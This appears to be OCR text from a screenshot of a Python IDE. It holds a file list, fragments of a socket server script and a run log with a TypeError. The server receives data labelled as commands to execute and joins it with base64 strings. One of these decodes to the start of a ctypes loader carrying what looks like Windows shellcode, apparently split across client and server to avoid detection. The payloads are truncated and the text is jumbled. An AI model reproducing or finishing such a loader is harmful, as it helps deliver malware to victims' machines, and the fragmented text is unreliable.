 108-base-64.build
11 if not data:
108-pickle-release
112
12 print("客户端已断开")
112-test
argv-1.py
13 break
file-2.py
file_1.py
http-1.py
14 print("执行指令: ", data)
s.txt
s1.txt
15 data=data.decode()+'eDAzXHg1MVx4NTFceDY4XHhiOFx4MjJceDAwXHgwM
socket-c.py
socket-s.py
16 print(data) 这里如果不加decode会报如下错误，这里的decode不是b64.decode
1.py
2.py
while True › while True
Run: socket-s × socket-c ×
new addr: ('127.0.0.1', 22459)
Traceback (most recent call last):
File "D:/Myproject/V2022-1/112-test/socket-s.py", line 15, in <module>
data=data+'eDAzXHg1MVx4NTFceDY4XHhiOFx4MjJceDAwXHgwMFx4NTNceDUwXHg2OFx4NTdceDg5
TypeError: can't concat str to bytes
执行指令: b'aW1wb3J0IGN0eXBlcw0Kcz1iJ1x4ZmNceGU4XHg4OVx4MDBceDAwXHgwMFx4NjBceDg5XH
Process finished with exit code 1